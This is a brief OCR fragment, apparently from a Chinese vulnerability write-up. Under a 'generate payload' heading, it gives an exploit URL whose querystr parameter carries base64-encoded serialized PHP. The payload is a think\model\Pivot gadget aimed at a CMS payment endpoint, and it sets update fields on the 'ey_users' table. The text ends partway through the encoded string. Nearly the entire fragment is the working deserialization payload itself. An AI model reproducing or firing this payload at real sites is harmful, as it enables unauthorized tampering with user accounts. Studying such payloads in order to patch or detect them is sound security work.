
生成Payload：
http://0-sec.org/index.php?
m=user&c=pay&a=pay_recharge_detail&querystr=YToyOnt
zOjc6Im1vbmV5aWQiO2k6MTtzOjEyOiJvcmRlcl9udW1iZX
IiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo4OntzOjk6Ig
AqAGFwcGVuZCI7YToxOntzOjQ6InZhYWEiO3M6NDoic2F
2ZSI7fXM6NzoiACoAZGF0YSI7YToxOntzOjg6InVzZXJuYW
1lIjtzOjg6ImFzZGEyMTIyIjt9czo5OiIAKgBpbnNlcnQiO2E6M
Dp7fXM6NToiACoAcGsiO3M6NToidXNlcnMiO3M6ODoiAC
oAZmllbGQiO2E6Mjp7aTowO3M6ODoidXNlcnNfaWQiO2k6
MTtzOjg6InVzZXJuYW1lIjt9czo4OiIAKgB0YWJsZSI7czo4O
iJleV91c2VycyI7czoxMToiACoAaXNVcGRhdGUiO2I6MTtz
OjE0OiIAKgB1cGRhdGVXaGVyZSI7czo2NToidXNlcnNfaW